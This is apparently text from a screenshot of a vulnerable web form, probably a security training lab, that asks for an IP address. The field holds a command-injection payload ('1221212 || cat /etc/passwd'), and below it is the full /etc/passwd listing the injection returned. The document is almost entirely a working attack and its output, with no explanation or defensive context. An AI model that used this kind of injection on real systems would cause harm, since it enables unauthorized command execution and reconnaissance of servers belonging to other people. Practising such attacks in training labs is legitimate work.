 Enter an IP address below:
1221212 || cat /etc/passwd submit
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
syslog:x:101:102::/home/syslog:/bin/false
klog:x:102:103::/home/klog:/bin/false
mysql:x:103:105:MySQL Server,,,:/var/lib/mysql:/bin/false
landscape:x:104:122::/var/lib/landscape:/bin/false
sshd:x:105:65534::/var/run/sshd:/usr/sbin/nologin
postgres:x:106:109:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
messagebus:x:107:114::/var/run/dbus:/bin/false
tomcat6:x:108:115::/usr/share/tomcat6:/bin/false
user:x:1000:1000:user,,,:/home/user:/bin/bash
polkituser:x:109:118:PolicyKit,,,:/var/run/PolicyKit:/bin/false
haldaemon:x:110:119:Hardware abstraction layer,,,:/var/run/hald:/bin/false
pulse:x:111:120:PulseAudio daemon,,,:/var/run/pulse:/bin/false
postfix:x:112:123::/var/spool/postfix:/bin/false